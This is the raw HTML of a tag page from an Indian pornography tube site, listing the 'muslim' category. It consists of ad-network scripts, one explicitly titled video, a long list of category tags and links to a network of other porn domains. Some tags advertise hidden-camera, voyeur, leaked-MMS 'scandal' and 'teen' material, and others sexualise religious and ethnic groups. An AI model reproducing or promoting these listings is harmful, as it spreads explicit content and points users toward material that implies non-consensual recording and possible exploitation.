

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://telugusexxxvideos.com/tags/muslim/
body_size: 5026
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Muslim Free Videos - Tamil Porn - Telugu Sex Videos</title>
    <link rel="canonical" href="http://telugusexxxvideos.com/tags/muslim/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/telugusexxxvideos_logo.png" alt="Telugu SeXXX Videos"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/new-telugu-sex-videos/" target="_self"><i class="fa fa-calendar-check-o"></i> New Telugu Sex Videos</a></li>
                    <li><a href="/telugu-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Telugu Porn</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Telugu Sex">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>Muslim Free Videos</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/cum-inside-hot-juicy-cowgirl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/9/365_juicy.jpg" alt="Cum Inside Hot Juicy Cowgirl">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Cum Inside Hot Juicy Cowgirl</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> <SCRIPT language=Javascript>
<!--
 var dayName = new Array ("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")

 var monName = new Array ("Jan", "Feb", "March", "April", "May", "June", "July", "Aug", "Sep", "Oct", "Nov", "Dec")

 var now = new Date

 document.write("" + dayName[now.getDay()] + ", " + monName[now.getMonth()] + " "+now.getDate() +"")

//-->
</SCRIPT> </span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="navi">
            <ul>
            <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
            <li><a href="/tags/muslim/last-added/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
            <li class="active"><a href="/tags/muslim/" target="_self"><i class="fa fa-eye"></i> Popular</a></li>
            <li><a href="/tags/muslim/telugu-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
        </ul>
        <ul class="pages">
                                    
                                            <li class="active"><a href="/tags/muslim/" target="_self">1</a></li>
                                    
                        </ul>
</div>

<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Telugu SeXXX Videos</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>
                    <span class="value"><i class="fa fa-play"></i> 54 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
                    <span class="value"><i class="fa fa-play"></i> 78 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                    <span class="value"><i class="fa fa-play"></i> 47 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                    <span class="value"><i class="fa fa-play"></i> 11 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>
                    <span class="value"><i class="fa fa-play"></i> 8 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                    <span class="value"><i class="fa fa-play"></i> 34 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                    <span class="value"><i class="fa fa-play"></i> 33 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                    <span class="value"><i class="fa fa-play"></i> 16 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> Southindian</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                    <span class="value"><i class="fa fa-play"></i> 22 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                    <span class="value"><i class="fa fa-play"></i> 54 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>
                    <span class="value"><i class="fa fa-play"></i> 55 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                    <span class="value"><i class="fa fa-play"></i> 27 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                    <span class="value"><i class="fa fa-play"></i> 54 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>
                    <span class="value"><i class="fa fa-play"></i> 64 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                    <span class="value"><i class="fa fa-play"></i> 23 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                    <span class="value"><i class="fa fa-play"></i> 44 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 65 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                    <span class="value"><i class="fa fa-play"></i> 139 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                    <span class="value"><i class="fa fa-play"></i> 68 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 146 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                    <span class="value"><i class="fa fa-play"></i> 127 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                    <span class="value"><i class="fa fa-play"></i> 22 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 45 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                    <span class="value"><i class="fa fa-play"></i> 97 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                    <span class="value"><i class="fa fa-play"></i> 304 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                    <span class="value"><i class="fa fa-play"></i> 20 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>
                    <span class="value"><i class="fa fa-play"></i> 17 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 28 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                    <span class="value"><i class="fa fa-play"></i> 82 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                    <span class="value"><i class="fa fa-play"></i> 84 videos</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Free Porn Network</h2>
<div class="list">
    <ul>
        <li><a href="http://tamilpornxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Tamil XXX Porn</span></a></li>
        <li><a href="http://realtamilporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Real Tamil Sex</span></a></li>
        <li><a href="http://desisexxxvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Desi Sex Videos</span></a></li>
        <li><a href="http://realtamilsex.com/"><span class="label"><i class="fa fa-heart-o"></i> Real Tamil Sex</span></a></li>
        <li><a href="http://classicindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Classic Indian Sex</span></a></li>
        <li><a href="http://bonkmyindians.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Tube</span></a></li>
        <li><a href="http://hornylilypornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Horny Lily Porn Videos</span></a></li>
        <li><a href="http://hardcoreindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Hardcore Indian Porn</span></a></li>
        <li><a href="http://hotindianbhabhisex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Sex</span></a></li>
        <li><a href="http://indiangroupsex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Group Sex</span></a></li>
        <li><a href="http://hotnorthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hot Indian Sex</span></a></li>
        <li><a href="http://mallubhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Mallu Bhabhi Porn</span></a></li>
        <li><a href="http://premiumindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Premium Indian Porn</span></a></li>
        <li><a href="http://qualityindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Quality Indian Porn</span></a></li>
        <li><a href="http://qualityindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Desi Porn Videos</span></a></li>
        <li><a href="http://realsouthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> South Indian Sex</span></a></li>
        <li><a href="http://tamilporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Tamil Porn</span></a></li>
        <li><a href="http://amazingindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Sex</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
        <li><a href="https://www.desipapa.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Desi Sex</span></a></li>
        <li><a href="http://www.indiansexphotos.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Photos</span></a></li>
        <li><a href="http://pureindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Pure Indian Sex</span></a></li>
        <li><a href="http://popularindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>

    </ul>
</div>

            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
